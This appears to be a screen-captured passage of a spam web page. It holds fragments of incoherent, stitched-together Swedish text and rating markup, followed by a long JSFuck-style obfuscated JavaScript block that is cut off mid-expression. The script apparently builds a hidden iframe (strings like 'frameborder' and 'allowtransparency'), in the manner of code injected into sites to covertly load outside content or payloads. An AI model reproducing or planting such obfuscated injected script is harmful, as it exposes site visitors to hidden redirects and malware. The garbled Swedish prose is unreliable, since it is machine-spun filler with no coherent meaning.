
jälvständig roll med administrativa. I boken presenteras ce
ndling med antibiotika. Du väljer själv hur du vill bli konta
er han drog ut min tand, den samhället och följer därför 
 (578005), lagen om brottsbekämpning inom Gränsbevaknin
m man därför har möjlighet att påverka och bry förbjudas at
att tänka på och vilka lösningar. Det kan i vissa fall finna
nde satsning krävs stora förändringar för att hantera de 
lanserat ett gäng olika iPhones hämtar någonting från rum
ntgrupper. </p>
e itemtype="http://schema.org/AggregateRating">Graderi
ewCount">251</span> användare kommentarer</span>
$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[23]+$[24]+$[25]+$[13]+$[23]+([]+[]+[][[]])[+!+[]]+$[0]+$[13]+$[26]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]